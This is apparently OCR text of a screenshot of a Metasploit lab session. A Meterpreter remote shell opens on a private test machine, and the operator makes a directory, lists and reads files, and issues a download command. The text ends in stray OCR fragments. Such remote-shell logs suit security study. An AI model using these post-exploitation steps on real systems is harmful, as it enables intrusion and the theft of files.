 Activities
Terminal
Metasploit VM on AUS-P33-8413
./msfconsole
[*] Sending stage (200262 bytes) to 172.30.215.96
[*] Meterpreter session 1 opened (0.0.0.0:0 -> 172.30.215.96:4444) at 2021-03-22 15:37:02 -0500
meterpreter >  mkdir 🔥
Creating directory: 🔥
meterpreter > dir
Listing: C:\Users\test\Desktop
==============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 8192 dir 2021-03-03 17:24:40 -0600 20.05.00-RSLogix5000-Web
100777/rwxrwxrwx 2048003344 fil 2021-03-03 17:21:48 -0600 20.05.00-RSLogix5000-Web.part1.exe
100666/rw-rw-rw- 1949290881 fil 2021-03-03 17:20:02 -0600 20.05.00-RSLogix5000-Web.part2.rar
100666/rw-rw-rw- 1251 fil 2021-03-12 11:44:10 -0600 Dup Scout Client.lnk
100666/rw-rw-rw- 2597 fil 2021-03-12 20:27:13 -0600 Fiddler Everywhere.lnk
100666/rw-rw-rw- 2240 fil 2020-11-13 18:09:01 -0600 Hex Editor Neo.lnk
100666/rw-rw-rw- 1439 fil 2020-11-02 13:58:47 -0600 Opera Browser.lnk
40777/rwxrwxrwx 0 dir 2020-11-11 11:18:45 -0600 RESTORED
100777/rwxrwxrwx 82655120 fil 2021-03-12 19:44:20 -0600 akkadianConsoleSetup4.5.4.21.exe
100666/rw-rw-rw- 1412 fil 2020-11-24 16:22:12 -0600 bashrc.old
100777/rwxrwxrwx 7168 fil 2020-11-12 11:29:27 -0600 bind-x64-win.exe
100666/rw-rw-rw- 282 fil 2020-06-18 10:24:07 -0500 desktop.ini
100666/rw-rw-rw- 112793 fil 2020-11-12 14:49:33 -0600 test-bind.py
40777/rwxrwxrwx 0 dir 2021-03-22 15:37:41 -0500 🔥
meterpreter > cd 🔥
meterpreter > edit 💩
meterpreter > cat 💩
who is this?
meterpreter > pwd
C:\Users\test\Desktop\🔥
meterpreter > cd ..
meterpreter > download 🔥
RM
17 RAPI